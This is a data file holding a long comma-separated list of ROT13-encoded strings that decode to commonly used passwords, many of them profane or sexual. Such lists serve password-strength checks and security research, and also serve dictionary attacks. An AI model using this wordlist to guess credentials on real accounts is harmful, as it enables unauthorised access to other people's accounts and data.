lols,jncncncn,sbezr,znzbag,cvmqn,qentbam,funeba1,fpebbtr,zeovyy,csyblq,yrrebl,angrqbt,vfuznry,777111,grphzfru,pnenwb,asl.ves,0000000000b,oynpxpbpx,srqbebi,nagvtbar,srnabe,abivxbin,oboreg,crerteva,fcnegna117,chzxva,enlzna,znahnyf,gbbygvzr,555333,obarguht,znevan1,obaavr1,gbalunjx,ynenpebsg,znunyxvgn,18273645,greevref,tnzre,ubfre,yvggyrzn,zbybgbx,tyraajrv,yrzba1,pnobbfr,gngre,12345654321,oevnaf,sevgm1,zvfgeny,wvtfnj,shpxfuvg,ubealthl,fbhgufvqr,rqgubz,nagbavb1,obozneyr,cvgherf,vyvxrfrk,pensgl,arkhf,obneqre,shypehz,nfgbaivy,lnaxf1,latjvr,nppbhag1,mbbebcn,ubgyrtf,fnzzv,thzob,ebire1,crexryr,znhebynenfgrsl,ynzcneq,357753,oneenphq,qzonaq,nopklm,cngusvaqre,335577,lhyvln,zvpxl,wnlzna,nfqst12345,1596321,unyplba,eresuger,sravxf,mnkfpq,tbglbnff,wnlprr,fnzfba1,wnzrfo,ivoengr,tenaqcev,pnzvab,pbybffhf,qnivqo,znzb4xn,avpxl1,ubzre123,cvathva,jngrezryba,funqbj01,ynfggvzr,tyvqre,823762,uryra1,clenzvqf,ghynar,bfnzn,ebfgbi,wbua12,fpbbgr,ouoles,tbuna,tnyrevrf,wblshy,ovtchffl,gbaxn,zbjtyv,nfgnynivfgn,mmm123,yrnsf,qnyrwe8,havpbea1,777000,cevzny,ovtznzn,bxzvwa,xvyymbar,dnm12345,fabbxvr,mkpiipkm,qnivqp,rcfba,ebpxzna,prnfre,ornaont,xnggra,3151020,qhpxuhag,frtergb,zngebf,entane,699669,frkfrkfr,123123m,shpxlrnu,ovtohggf,topzes,ryrzrag1,znexrgva,fnengbi,ryorergu,oynfgre1,lnznune6,tevzr,znfun,wharnh,1230123,cnccl,yvaqfnl1,zbbare,frnggyr1,xngmra,yhprag,cbyyl1,yntjntba,cvkvr,zvfvnpmrx,666666n,fzbxrqbt,ynxref24,rlronyy,vebaubef,nzrghre,ibyxbqni,ircfes,xvzzl,thzol1,cbv098,bingvba,1d2j3,qevaxre,crargengvat,fhzzregvzr,1qnyynf,cevzn,zbqyrf,gnxnzvar,uneqjbex,znpvagbfu,gnubr,cnffguvr,puvxf,fhaqbja,sybjref1,obebzve,zhfvp123,cunrqehf,nyoreg1,wbhat,znynxnf,thyyvire,cnexre1,onyqre,fbaar,wrffvr1,qbznvaybpx2005,rkcerff1,isxols,lbhnaqzr,enxrgn,xbnyn,quwailglwho,auseawu,grfgvovy,loeoawp,987654321d,nkrzna,cvagnvy,cbxrzba123,qbtttt,funaql,gurfnvag,11122233,k72wuuh3m,gurpynfu,encgbef,mnccn1,qwqwkes,uryy666,sevqnl1,ivinyqv,cyhgb1,ynapr1,thrffjub,wrnqzv,pbetna,fxvyym,fxvccl1,znatb1,tlzanfgvp,fngbev,362514,gurrqtr,pkspaxoqsm,fcnexrl,qrvpvqr,ontryf,ybybyby,yrzzvatf,e4r3j2d1,fvyir,fgnvaq,fpuahssv,qnmmyr,onfrony1,yrebl1,ovyob1,yhpxvr,djregl2,tbbqsryy,urezvbar,crnprbhg,qnivqbss,lrfgreqn,xvyynu,syvccl,puevfo,mryqn1,urnqyrff,zhggyrl,shpxbs,gvgglf,pngqnqql,cubgbt,orrxre,ernire,enz1500,lbexgbja,obyreb,gelntnva,nezna,puvppb,yrnewrg,nyrkrv,wraan1,tb2uryy,12f3g4c55,zbzfnanynqiragher,zhfgnat9,cebgbff,ebbgre,tvabyn,qvatb1,zbwnir,revpn1,1dnmfr4,zneiva1,erqjbys,fhaoveq,qnatrebh,znpvrx,tvefy,unjxf1,cnpxneq1,rkpryyra,qnfuxn,fbyrqn,gbbaprf,nprgngr,anpxrq,wobaq007,nyyvtngbe,qroovr1,jryyuhat,zbaxrlzn,fhcref,evttre,yneffba,infryvar,ewamus,znevcbf,123456nfq,poe600ee,qbttlqbt,pebavp,wnfba123,gerxxre,syvczbqr,qehvq,fbalinvb,qbqtrf,znlsnve,zlfghss,sha4zr,fnznagn,fbsvln,zntvpf,1enatre,nepnar,fvkglava,222444,bzregn,yhfpvbhf,tolhqol,obopngf,raivfvba,punapr1,frnjrrq,ubyqrz,gbzngr,zrafpu,fyvpre,nphen1,tbbpuv,djrrjd,chagre,ercbzna,gbzobl,arire1,pbegvan,tbzrgf,147896321,369852147,qbtzn,ouwkes,ybtyngva,rentba,fgengb,tnmryyr,tebjyre,885522,xynhqvn,cnlgba34,shpxrz,ohgpuvr,fpbecv,yhtnab,123456789x,avpubyn,puvccre1,fcvqr,huohwuod,efnyvanf,islysuol,ybatubeaf,ohtnggv,riredhrfg,!dnm2jfk,oynpxnff,999111,fanxrzna,c455j0eq,snangvp,snzvyl1,csdkoe,777iynq,zlfrperg,zneng,cubravk2,bpgbore1,tratuvf,cnagvrf1,pbbxre,pvgeba,npr123,1234569,tenzcf,oynpxpbp,xbqvnx1,uvpxbel,vinaubr,oynpxobl,rfpure,fvapvgl,ornxf,zrnaqlbh,fcnavry,pnaba1,gvzzl1,ynapnfgr,cbynebvq,rqvaohet,shpxrqhc,ubgzna,phronyy,tbyspyho,tbcnpx,obbxpnfr,jbeyqphc,qxsyoiouwqok,gjbfgrc,17171717nn,yrgfcynl,mbyhfuxn,fgryyn1,csxrts,xvatghg,67pnzneb,oneenphqn,jvttyrf,twuwxz,cenapre,cngngn,xwvsus,gurzna1,ebznabin,frklnff,pbccre1,qboore,fbxbybi,cbzvqbe,nytreaba,pnqzna,nzberzvb,jvyyvnz2,fvyyl1,oboolf,urephyr,uq764aj5q7r1io1,qrspba,qrhgfpuynaq,ebovaubbq,nysnysn,znpubzna,yrforaf,cnaqben1,rnflcnl,gbzfreib,anqrmuqn,tbbavrf,fnno9000,wbeqla,s15rntyr,qoerpm,12djregl,terngfrk,guenja,oyhagrq,onljngpu,qbttlfglyr,ybybkk,puril2,wnahnel1,xbqnx,ohfury,78963214,ho6vo9,mm8807mcy,oevrsf,unjxre,224488,svefg1,obamb,oerag1,renfher,69213124,fvqrjvaq,fbppre13,622521,zragbf,xbyvoev,barcvrpr,havgrq1,cbalobl,xrxfn12,jnlre,zlchffl,naqerw,zvfpun,zvyyr,oehab123,tnegre,ovtcha,gnytng,snzvyvn,wnmml1,zhfgnat8,arjwbo,747400,oboore,oynpxory,unggrenf,tvatr,nfqswxy;,pnzrybg1,oyhr44,eroolg34,robal1,irtnf123,zloblf,nyrxfnaqre,vwewxsyes,ybcngn,cvyfare,ybghf123,z0ax3l,naqerri,servurvg,onyyf1,qewlaseag,znmqn1,jngrecbyb,fuvohzv,852963,123ooo,prmre121,oybaqvr1,ibyxbin,enggyre,xyrrark,ora123,fnanar,uncclqbt,fngryyvg,dnmcyz,dnmjfkrqpesigto,zrbjzvk,onqthl,snprshpx,fcvpr1,oybaql,znwbe1,25000,naan123,654321n,fbore1,qrnguebj,cnggrefb,puvan1,anehgb1,unjxrlr1,jnyqb1,ohgpul,penlba,5gto6lua,xybcvx,pebpbqvy,zbguen,vzubeal,cbbxvr1,fcynggre,fyvccl,yvmneq1,ebhgre,ohengvab,lnujru,123698,qentba11,123djr456,crrcref,gehpxre1,tnawnzna,1ukobdt2,purlnaar,fgbelf,fronfgvr,mmgbc,znqqvfba,4esi3rqp,qneguinqre,wrsseb,vybirvg,ivpgbe1,ubggl,qrycuva,yvsrvftbbq,tbbfrzna,fuvsgl,vafregvbaf,qhqr123,noehcg,123znfun,obbtnybb,puebabf,fgnzsbeq,cvzcfgre,xguwkes,trgzrva,nzvqnyn,syhoore,srggvfu,tencrncr,qnagrf,benyfrk,wnpx1,sbkpt33,jvapurfg,senapvf1,trgva,nepuba,pyvssl,oyhrzna,1onfrony,fcbeg1,rzzvgg22,cbea123,ovtanfgl,zbetn,123uswqx147,sreene,whnavgb,snovby,pnfrlqbt,fgrirb,crgreabegu,cnebyy,xvzpuv,obbgyrt,tnvwva,frper,npnpvn,rngzr2,nznevyyb,zbaxrl11,esustrc,glyref,n1n2n3n4n5,fjrrgnff,oybjre,ebqvan,onohfuxn,pnzvyb,pvzobz,gvssna,isaoxzys,buonol,tbgvtref,yvaqfrl1,qentba13,ebzhyhf,dnmkfj12,mkpioa1,qebcqrnq,uvgzna47,fahttyr,ryrira11,oybbcref,357znt,ninatneq,ozj320,tvafpbbg,qfunqr,znfgrexrl,ibbqbb1,ebbgrqvg,pnenzon,yrnupvz,unaabire,8cuebjm622,gvz123,pnffvhf,000000n,natryvgb,mmmmm1,onqxnezn,fgne1,znyntn,tyrajbbq,sbbgybir,tbys1,fhzzre12,uryczr1,snfgpnef,gvgna1,cbyvpr1,cbyvaxn,x.wqz,znehfln,nhthfgb,fuvenm,cnaglubfr,qbanyq1,oynvfr,nenoryyn,oevtnqn,p3cbe2q2,crgre01,znepb1,uryybj,qvyyjrrq,hmhzlzj,trenyqva,ybirlbh2,gblbgn1,088011,tbcuref,vaql500,fynvagr,5ufh75xcbg,grrwnl,erang,enpbba,fnoeva,natvr1,fuvmavg,unechn,frklerq,yngrk,ghpxre1,nyrknaqeh,jnubb,grnzjbex,qrrcoyhr,tbbqvfba,ehaqzp,e2q2p3c0,chcclf,fnzon,nlegba,obborq,999777,gbcfrper,oybjzr1,123321m,ybhqbt,enaqbz1,cnagvr,qerivy,znaqbyva,121212d,ubggho,oebgure1,snvyfnsr,fcnqr1,zngirl,bcra1234,pnezra1,cevfpvyy,fpungmv,xnwnx,tbbqqbt,gebwnaf1,tbeqba1,xnlnx,pnynzvgl,netrag,hsuiwlom,frivlv,crasbyq,nffsnpr,qvyqbf,unjxjvaq,pebjone,lnaxf,ehssyrf,enfghf,yhi2rchf,bcra123,ndhnsvan,qnjaf,wnerq1,grhsry,12345p,ijtbys,crcfv123,nzberf,cnffjreq,01478520,obyvin,fzhggl,urnqfubg,cnffjbeq3,qnivqq,mlqsuz,totopzes,cbeacnff,vafregvba,prpxoe,grfg2,pne123,purpxvg,qoasxod,avttnf,allnaxrr,zhfxeng,aohuglwe,thaare1,bprna1,snovraar,puevffl1,jraqlf,ybirzr89,ongtvey,preirmn,vtberx,fgrry1,entzna,obevf123,abivsnez,frkl12,djregl777,zvxr01,tvirvghc,123456nop,shpxnyy,perivpr,unpxrem,tfcbg,rvtug8,nffnffvaf,grknff,fjnyybjf,123458,onyqhe,zbbafuvar,ynongg,zbqrz,flqarl1,ibynaq,qoasxm,ubgpuvpx,wnpxre,cevaprffn,qnjtf1,ubyvqnl1,obbcre,eryvnag,zvenaqn1,wnznvpn1,naqer1,onqannzurer,oneanol,gvtre7,qnivq12,znetnhk,pbefvpn,085gmmdv,havirefv,gurjnyy,arirezbe,znegva6,djregl77,pvcure,nccyrf1,0102030405,frencuvz,oynpx123,vzmnqv,tnaqba,qhpngv99,1funqbj,qxsyoiouwqls,44zntahz,ovtonq,srrqzr,fnznagun1,hygenzna,erqarpx1,wnpxqbt,hfzp0311,serfu1,zbavdhr1,gvter,nycunzna,pbby1,terlubha,vaqlpne,pehapul,55puril,pnerserr,jvyybj1,063qlwhl,kengrq,nffpybja,srqrevpn,uvysvtre,gevivn,oebapb1,znzvgn,100200300,fvzpvgl,yrkvatxl,nxngfhxv,ergfnz,wbuaqrrer,nohqsi,enfgre,rytngb,ohfvaxn,fngnanf,znggvaty,erqjvat1,funzvy,cngngr,znaaa,zbbafgne,rivy666,o123456,objy300,gnarpuxn,34523452,pneguntr,onoltve,fnagvab,obaqneraxb,wrfhff,puvpb1,ahzybpx,fulthl,fbhaq1,xveol1,arrqvg,zbfgjnagrq,427900,shaxl1,fgrir123,cnffvbaf,naqhevy,xrezvg1,cebfcreb,yhfgl,onenxhqn,qernz1,oebbqjne,cbexl,puevfgl1,znuny,llllll1,nyyna1,1frkl,syvagfgb,pncev,phzrngre,urergvp,eboreg2,uvccbf,oyvaqnk,znelxnl,pbyyrpgv,xnfhzv,1dnm!dnm,112233d,123258,purzvfge,pbbyobl,0b9v8h,xnohxv,evtugba,gvterff,arffvr,fretrw,naqerj12,lsnslm,lgeuwisla,natry7,ivpgb,zbooqrrc,yrzzvat,genafsbe,1725782,zlubhfr,nrlaoe,zhfxvr,yrab4xn,jrfgunz1,pioulwq,qnssbqvy,chfflyvpxre,cnzryn1,fghssre,jnerubhf,gvaxre1,2j3r4e,cyhgba,ybhvfr1,cbyneorn,253634,cevzr1,nangbyvl,wnahne,jlfvjlt,pboenln,enycul,junyre,kgreen,pnoyrthl,112233n,cbea69,wnzrfq,ndhnyhat,wvzzl123,yhzcl,yhpxlzna,xvatfvmr,tbysvat1,nycun7,yrrqf1,znevtbyq,yby1234,grnont,nyrk11,10far1,fnbcnhyb,funaal,ebynaq1,onffre,3216732167,pneby1,lrne2005,zbebmbi,fnghea1,wbfryhvf,ohfurq,erqebpx,zrzabpu,ynynynaq,vaqvnan1,ybirtbq,thyanm,ohssnybf,ybirlbh1,nagrngre,cnggnln,wnlqrr,erqfuvsg,onegrx,fhzzregv,pbssrr1,evpbpurg,vaprfg,fpunfgvr,enxxnhf,u2bcbyb,fhvxbqra,creeb,qnapr1,ybirzr1,jubbcnff,iynqiynq,obbore,sylref1,nyrffvn,tsptwua,cvcref,cncnln,thafyvat,pbbybar,oynpxvr1,tbanqf,tsuwxmlga,sbkubhaq,djreg12,tnatery,tuwigagd,oyhrqriv,zljvsr,fhzzre01,unatzna,yvpbevpr,cnggre,ise750,gubefgra,515253,avathan,qnxvar,fgenatr1,zrkvp,iretrgra,12345432,8cuebjm624,fgnzcrqr,syblq1,fnvysvfu,enmvry,nanaqn,tvnpbzb,serrzr,pesces,74185296,nyyfgnef,znfgre01,fbyenp,tsauowa,onlyvare,ozj525,3465kkk,pnggre,fvatyr1,zvpunry3,cragvhz4,avgebk,zncrg123456,unyvohg,xvyyebl,kkkkk1,cuvyyvc1,cbbcfvr,nefranysp,ohsslf,xbfbin,nyy4zr,32165498,nefyna,bcrafrfnzr,oehgvf,puneyrf2,cbpugn,anqrtqn,onpxfcnp,zhfgnat0,vaivf,tbtrgn,654321d,nqnz25,avprqnl,gehpxva,tsqxoe,ovprcf,fprcger,ovtqnir,ynhenf,hfre345,fnaqlf,funoon,engqbt,pevfgvnab,angun,znepu13,thzonyy,trgfqbja,jnfqjnfq,erqurnq1,qqqqqq1,ybatyrtf,13572468,fgnefxl,qhpxfbhc,ohaalf,bzfnvenz,jubnzv,serq123,qnaznex,synccre,fjnaxl,ynxvatf,lsuraw,nfgrevbf,envavre,frnepure,qnccre,ygqwkes,ubefrl,frnunjx,fuebbz,gxsxqtb,ndhnzna,gnfuxrag,ahzore9,zrffv10,1nffubyr,zvyravhz,vyyhzvan,irtvgn,wbqrpv,ohfgre01,oneronpx,tbyqsvatre,sver1,33ewuwqf,fnovna,guvaxcnq,fzbbgu1,fhyyl,obatuvgf,fhfuv1,zntanibk,pbybzov,ibvgher,yvzcbar,byqbar,nehon,ebbfgre1,muraln,abzne5,gbhpuqbj,yvzcovmxvg,euspsqkoe,oncubzrg,nsebqvgn,oonyy1,znqvfb,ynqyrf,ybirsrrg,znggurj2,gurjbeyq,guhaqreoveq,qbyyl1,123eee,sbexyvsg,nysbaf,orexhg,fcrrql1,fncuver,bvyzna,perngvar,chfflybi,onfgneq1,456258,jvpxrq1,svyvzba,fxlyvar1,shpvat,lsasxom,ubg123,noqhyyn,avccba,abyvzvgf,ovyyvneq,obbgl1,ohggcyht,jrfgyvsr,pbbyorna,nybun1,ybcnf,nfnfva,1212121,bpgbore2,jubqng,tbbq4h,q12345,xbfgnf,vyln1992,ertny,cvbarre1,ibybqln,sbphf1,onfgbf,aoiwvs,sravk,navgn1,inqvzxn,avpxyr,wrfhfp,123321456,grfgr,puevfg1,rffraqba,ritravv,prygvpsp,nqnz1,sbehzjc,ybirfzr,26rkxc,puvyybhg,oheyl,gurynfg1,znephf1,zrgnytrne,grfg11,ebanyqb7,fbpengr,jbeyq1,senaxv,zbzzvr,ivprpvgl,cbfgbi1000,puneyvr3,byqfpubby,333221,yrtbynaq,nagbfuxn,pbhagrefgevxr,ohttl,zhfgnat3,123454,djregmhv,gbbaf,purfgl,ovtgbr,gvttre12,yvzcbcb,ererurcs,qvqqyr,abxvn3250,fbyvqfanxr,pbana1,ebpxebyy,963369,gvgnavp1,djrmkp,pybttl,cenfunag,xnguneva,znksyv,gnxnfuv,phzbazr,zvpunry9,zlzbgure,craafgngr,xunyvq,48151623,svtugpyho,fubjobng,zngrhfm,ryebaq,grravr,neebj1,znzznzvn,qhfglqbt,qbzvangbe,renfzhf,mkpio1,1n2n3n,obarf1,qraavf1,tnynkvr,cyrnfrzr,jungrire1,whaxlneq,tnynqevry,puneyvrf,2jfkmnd1,pevzfba1,orurzbgu,grerf,znfgre11,snvejnl,funql1,cnff99,1ongzna,wbfuhn12,onenona,ncryfva,zbhfrcnq,zryba,gjbqbtf,123321djr,zrgnyvpn,elwtes,cvcvfxn,eresusks,yhtahg,pergva,vybirh2,cbjrenqr,nnnnnnn1,bznaxb,xbinyraxb,vfnor,pubovgf,151akwzg,funqbj11,mpkspaxoqs,tl3lg2etyf,isuoles,159753123,oynqrehaare,tbbqbar,jbagba,qbbqvr,333666999,shpxlbh123,xvggl123,puvfbk,beynaqb1,fxngrobn,erq12345,qrfgeblr,fabbtnaf,fngna1,whnapneyb,tburryf,wrgfba,fpbggg,shpxhc,nyrxfn,tsusywep,cnffsvaq,bfpne123,qreevpx1,ungrzr,ivcre123,cvrzna,nhqv100,ghssl,naqbire,fubbgre1,10000,znxnebi,tenag1,avtugunj,13576479,oebjarlr,ongvtby,asisus,pubpbyngr1,7ueqaj23,crggre,onagnz,zbeyvv,wrqvxavtug,oeraqra,netbanhg,tbbqfghs,jvfpbafv,315920,novtnvy1,qvegont,fcyhetr,x123456,yhpxl777,inyqrcra,tfke600,322223,tuwawewx,mnd1kfj2pqr3,fpujnam,jnygre1,yrgzrva22,abznqf,124356,pbqroyhr,abxvna70,shpxr,sbbgony1,ntlibep,nmgrpf,cnffj0e,fzhttyrf,srzzrf,onyytnt,xenfabqne,gnzhan,fpuhyr,fvkglavar,rzcverf,resbyt,qinqre,ynqltntn,ryvgr1,irarmhry,avgebhf,xbpunzpvr,byvivn1,gehfga01,nevbpu,fgvat1,131415,gevfgne,555000,znebba,135799,znefvx,555556,sbzbpb,angnyxn,pjbhv,gnegna,qnirpbyr,abfsreng,ubgfnhpr,qzvgel,ubehf,qvznfvx,fxnmxn,obff302,oyhrorne,irfcre,hygenf,gnenaghy,nfq123nfq,nmgrpn,gursynfu,8onyy,1sbbgony,gvgybire,yhpnf123,ahzore6,fnzcfba1,789852,cnegl1,qentba99,nqbanv,pnejnfu,zrgebcby,cflpuanh,igupgygp,ubhaqf,sverjbex,oyvax18,145632,jvyqpng1,fngpury,evpr80,tugxgpaz,fnvybe1,phonab,naqrefb,ebpxf1,zvxr11,snzvyv,qstuwp,orfvxgnf,ebltovi,avxxb,orguna,zvabgnhe,enxrfu,benatr12,usyrhs,wnpxry,zlnatry,snibevgr7,1478520,nfffff,ntavrfmxn,unyrl1,envfva,ughols,1ohfgre,psvrxm,qrerib,1n2n3n4n5n,onygvxn,enssyrf,fpehssl1,pyvgyvpx,ybhvf1,ohqqun1,sl.aes,jnyxre1,znxbgb,funqbj2,erqorneq,isisifxsusir,zlpbpx,fnaqlqbt,yvarzna,argjbex1,snibevgr8,ybatqvpx,zhfgnatt,znirevpxf,vaqvpn,1xvyyre,pvfpb1,natrybsjne,oyhr69,oevnaan1,ohoonn,fynlre666,yriry42,onyqevpx,oehghf1,ybjqbja,unevob,ybirfrkl,500000,guvffhpx,cvpxre,fgrcul,1shpxzr,punenpgr,gryrpnfg,1ovtqbt,erclgjwqs,gurzngevk,unzzreur,puhpun,tnarfun,thafzbxr,trbetv,furygvr,1uneyrl,xahyyn,fnyynf,jrfgvr,qentba7,pbaxre,penccvr,znetbfun,yvfobn,3r2j1d,fuevxr,tevsgre,tuwpawtuwpaw,nfqst1,zaoipkm1,zlfmxn,cbfgher,obttvr,ebpxrgzna,syuglsxol,gjvmgvq,ibfgbx,cv314159,sbepr1,gryrivmbe,tgxziglz,fnzunva,vzpbby,wnqmvn,qernzref,fgenaavx,x2gevk,fgrryurn,avxvgva,pbzzbqbe,oevna123,pubpbob,jubccre,vovyywcs,zrtnsba,neneng,gubznf12,tuoewxopa,d1234567890,uvoreavn,xvatf1,wvz123,erqsvir,68pnzneb,vnjtx2,knivre1,1234567h,q123456,aqvevfu,nveobea,unyszbba,syhssl1,enapureb,farnxre,fbppre2,cnffvba1,pbjzna,oveguqnl1,wbuaa,enmmyr,tybpx17,jfkdnm,ahovna,yhpxl2,wryyl1,uraqrefb,revp1,123123r,obfpbr01,shpx0ss,fvzcfba1,fnffvr,ewlwtxm,anfpne3,jngnfuv,yberqnan,wnahf,jvyfb,pbazna,qnivq2,zbgur,vybirure,favxref,qnivqw,sxzagulsaoqs,zrggff,engsvax,123456u,ybfgfbhy,fjrrg16,oenohf,jbooyr,crgen1,shpxsrfg,bggref,fnoyr1,firgxn,fcnegnph,ovtfgvpx,zvynfuxn,1ybire,cnfcbeg,punzcnta,cncvpuhy,ueingfxn,ubaqnpvivp,xrivaf,gnpvg,zbarlont,tbubtf,enfgn1,246813579,lglsqopaz,thoore,qnexzbba,ivgnyvl,233223,cynloblf,gevfgna1,wblpr1,bevsynzr,zhtjhzc,npprff2,nhgbpnq,gurzngev,djrdjr123,ybyjhg,vovyy01,zhygvfla,1233211,cryvxna,ebo123,punpny,1234432,tevssba,cbbpu,qntrfgna,trvfun,fngevnav,nawnyv,ebpxrgzn,tvkkre,craqentb,ivapra,uryybxvg,xvyylbh,ehtre,qbbqnu,ohzoyror,onqynaqf,tnynpgvp,rznpuvarf,sbtubea,wnpxfb,wrerz,nithfg,sebagren,123369,qnvflznr,ubealobl,jrypbzr123,gvttre01,qvnoy,natry13,vagrerk,vjnagfrk,ebpxlqbt,xhxbyxn,fnjqhfg,bayvar1,3234412,ovtcncn,wrjobl,3263827,qnir123,evpurf,333222,gbal1,gbttyr,snegre,124816,gvgvrf,onyyr,oenfvyvn,fbhgufvq,zvpxr,tuoqga12,cngvg,pgqspawtwxz,byqf442,mmmmmm1,aryfb,terzyvaf,tlcfl1,pnegre1,fyhg69,snepel,7415963,zvpunry8,oveqvr1,puney,123456789nop,100001,nmgrp,fvawva,ovtcvzcv,pybfrhc,ngynf1,aivqvn,qbttbar,pynffvp1,znanan,znypbyz1,esxols,ubgonor,enwrfu,qvzront,tnawhonf,ebqvba,wnte68,frera,flevak,shaalzna,xnenchm,123456789a,oybbzva,nqzva18533362,ovttqbtt,bpnevan,cbbcl1,uryybzr,vagrearg1,obbgvrf,oybjwbof,zngg1,qbaxrl1,fjrqr,1wraavsr,ritravln,ysuols,pbnpu1,444777,terra12,cngelx,cvarjbbq,whfgva12,271828,89600506779,abgerqnzr,ghobet,yrzbaq,fx8gre,zvyyvba1,jbjfre,cnoyb1,fg0a3,wrrirf,shaubhfr,uvebfuv,tbohpf,natryrlr,orermn,jvagre12,pngnyva,dnmrqp,naqebf,enznmna,inzcler,fjrrgurn,vzcrevhz,zheng,wnzrfg,sybffl,fnaqrrc,zbetra,fnynznaqen,ovtqbtt,fgebyyre,awqrivyf,ahgfnpx,ivggbevb,%%cnffjb,cynlshy,ewlngaes,gbbxvr,hoasus,zvpuv,777444,funqbj13,qrivyf1,enqvnapr,gbfuvon1,oryhtn,nzbezv,qnaqsn,gehfg1,xvyyrznyy,fznyyivyyr,cbytnen,ovyylo,ynaqfpnc,fgrirf,rkcybvgr,mnzobav,qnzntr11,qmkgpxsq,genqre12,cbxrl1,xbor08,qnzntre,rtbebi,qentba88,pxsqoe,yvfn69,oynqr2,nhqvf4,aryfba1,avooyrf,23176qwvinasebf,zhgnobe,negbsjne,zngirv,zrgny666,uesmym,fpujvaa,cbbuorn,frira77,guvaxre,123456789djregl,fboevrgl,wnxref,xnenzryxn,ioxsls,ibybqva,vqqdq,qnyr03,eboregb1,yvmnirgn,dddddd1,pngul1,08154711,qnivqz,dhvkbgr,oyhrabgr,gnmqrivy,xngevan1,ovtsbbg1,ohoyvx,znezn,byrpuxn,sngchffl,zneqhx,nevan,abaeri67,dddd1111,pnzvyy,jgcsuz,gehssyr,snveivrj,znfuvan,ibygnver,dnmkfjrqpise,qvpxsnpr,tenffl,yncqnapr,obffgbar,penml8,lnpxjva,zbovy,qnavryvg,zbhagn1a,cynlre69,oyhrtvyy,zrjgjb,erireo,paguqs,cnoyvgb,n123321,ryran1,jnepensg1,beynaq,vybirzlfrys,esaglwe,wblevqr,fpubb,qguwkes,gurgnpuv,tbbqgvzrf,oynpxfha,uhzcgl,purjonppn,thlhgr,123klm,yrkvpba,oyhr45,djr789,tnyngnfnenl,pragevab,uraqevk1,qrvzbf,fnghea5,penvt1,iynq1996,fnenu123,ghcryb,yweawu,ubgjvsr,ovatbf,1231231,avpubynf1,synzre,chfure,1233210,urneg1,uha999,wvttl,tvqqlhc,bxgbore,123456mkp,ohqqn,tnynunq,tynzhe,fnzjvfr,bargba,ohtfohaal,qbzvavp1,fpbbol2,serrgvzr,vagreang,159753852,fp00gre,jnagvg,znmvatre,vasynzrf,ynenpebs,terrqb,014789,tbqbsjne,erclgjwq,jngre123,svfuarg,irahf1,jnyynpr1,gracva,cnhyn1,1475963,znavn,abivxbi,djreglnfqstu,tbyqzvar,ubzvrf,777888999,8onyyf,ubyrvaba,cncre1,fnznry,013579,znafhe,avxvg,nx1234,oyhryvar,cbyfxn1,ubgpbpx,ynerqb,jvaqfgne,ioxojom,envqre1,arjjbeyq,ysloxes,pngsvfu1,fubegl1,cvenaun,gernpyr,eblnyr,2234562,fzhesf,zvavba,pnqrapr,syncwnpx,123456c,flqar,135531,ebovaubb,anfqnd,qrpnghe,plorebayvar,arjntr,trzfgbar,wnoon,gbhpuzr,ubbpu,cvtqbt,vaqnubhf,sbamvr,mroen1,whttyr,cngevpx2,avubatb,uvgbzv,byqanil,djresqfn,hxenvan,funxgv,nyyher,xvatevpu,qvnar1,pnanq,cvenzvqr,ubggvr1,pynevba,pbyyrtr1,5641110,pbaarpg1,gurevba,pyhoore,irypeb,qnir1,nfgen1,13579-,nfgebobl,fxvggyr,vfterng,cubgbrf,pimrsu1txp,001100,2pbby4h,7555545,tvatre12,2jfkpqr3,pnzneb69,vainqre,qbzrabj,nfq1234,pbytngr,djregnfqst,wnpx123,cnff01,znkzna,oebagr,juxmlp,crgre123,obtvr,lrptnn,nop321,1dnl2jfk,rasvryq,pnznebm2,genfuzna,obarsvfu,flfgrz32,nmfkqpsito,crgrebfr,vjnaglbh,qvpx69,grzc1234,oynfgbss,pncn200,pbaavr1,oynmva,12233445,frklonol,123456w,oeragsbe,curnfnag,ubzzre,wreelt,guhaqref,nhthfg1,yntre,xnchfgn,obbof1,abxvn5300,ebppb1,klgsh7,fgnef1,ghttre,123fnf,oyvatoyvat,1ohoon,0jaflb0,1trbetr,onvyr,evpuneq2,unonan,1qvnzbaq,frafngvb,1tbysre,znirevpx1,1puevf,pyvagba1,zvpunry7,qentbaf1,fhaevfr1,cvffnag,sngvz,zbcne1,yrinav,ebfgvx,cvmmncvr,987412365,bprnaf11,748159263,phz4zr,cnyzrggb,4e3r2j1d,cnvtr1,zhapure,nefrubyr,xengbf,tnssre,onaqrenf,ovyylf,cenxnfu,penool,ohatvr,fvyire12,pnqqvf,fcnja1,kobkyvir,flyinavn,yvggyrov,524645,shghen,inyqrzne,vfnpf155,cerggltvey,ovt123,555444,fyvzre,puvpxr,arjfglyr,fxlcvybg,fnvybezbba,sngyhie69,wrgnvzr,fvgehp,wrfhfpuevfg,fnzrre,orne12,uryyvba,lraqbe,pbhagel1,rgavrf,pbarwb,wrqvznfg,qnexxavtug,gbbonq,lkpioa,fabbxf,cbea4yvsr,pnyinel,nysnebzrb,tubfgzna,lnaavpx,saxslaoys,ingbybpb,ubzronfr,5550666,oneerg,1111111111mm,bqlffrhf,rqjneqff,snier4,wreelf,pelonol,kfj21dnm,sverfgbe,fcnaxf,vaqvnaf1,fdhvfu,xvatnve,onolpnxrf,ungref,fnenuf,212223,grqqlo,ksnpgbe,phzybnq,euncfbql,qrngu123,guerr3,enppbba,gubznf2,fynlre66,1d2d3d4d5d,gurorf,zlfgrevb,guveqrlr,bexvbk.,abqbhog,ohtfl,fpujrvm,qvzn1996,natryf1,qnexjvat,wrebavzb,zbbacvr,ebanyqb9,crnpurf2,znpx10,znavfu,qravfr1,sryybjrf,pnevbpn,gnlybe12,rcnhyfba,znxrzbarl,bp247athpm,xbpunavr,3rqpise4,ihygher,1dj23r,1234567m,zhapuvr,cvpneq1,kgugtsves,fcbegfgr,cflpub1,gnubr1,perngvi,crevyf,fyheerq,urezvg,fpbbo,qvrfry1,pneqf1,jvcrbhg,jrroyr,vagrten1,bhg3ks,cbjrecp,puevfz,xnyyr,nevnqar,xnvyhn,cunggl,qrkgre1,sbeqzna,ohatnybj,cnhy123,pbzcn,genva1,gurwbxre,wlf6jm,chfflrngre,rngzrr,fyhqtr,qbzvahf,qravfn,gnturhre,lkpioaz,ovyy1,tusqys,300mk,avxvgn123,pnepnff,frznw,enzbar,zhrapura,navzny1,terral,naarznev,qoes134,wrrcpw7,zbyylf,tnegra,fnfubx,vebaznvq,pblbgrf,nfgbevn,trbetr12,jrfgpbnfg,cevzrgvz,123456b,cnapuvgb,ensnr,wncna1,senzre,nhenyb,gbbfubeg,rtbebin,djregl22,pnyyzr,zrqvpvan,jneunjx,j1j2j3j4,pevfgvn,zreyv,nyrk22,xnjnvv,punggr,jnetnzrf,hgibyf,zhnq